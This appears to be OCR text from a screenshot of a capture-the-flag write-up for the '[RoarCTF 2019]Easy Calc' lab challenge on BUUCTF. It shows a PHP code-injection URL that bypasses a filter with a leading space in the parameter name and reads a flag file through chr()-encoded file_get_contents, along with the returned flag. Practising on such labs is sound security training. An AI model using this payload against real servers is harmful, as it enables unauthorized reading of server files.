 BUUCTF在线评测
[RoarCTF 2019]Easy Calc1 wp
node5.buuoj.cn:26596/calc.p
命令执行 | MIXBP
不安全
node5.buuoj.cn:26596/calc.php?%20num=file_get_contents(chr(47).chr(102).chr(49).chr(97).chr(103).chr(103));
flag{4fa1b173-877a-4515-b09a-aa74328b7ad6}
元素 控制台 源代码/来源 网络 性能 内存 应用 隐私与安全 Lighthouse HackBar 1
AD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://node5.buuoj.cn:26596/calc.php? num=file_get_contents(chr(47).chr(102).chr(49).chr(97).chr(103).chr(103));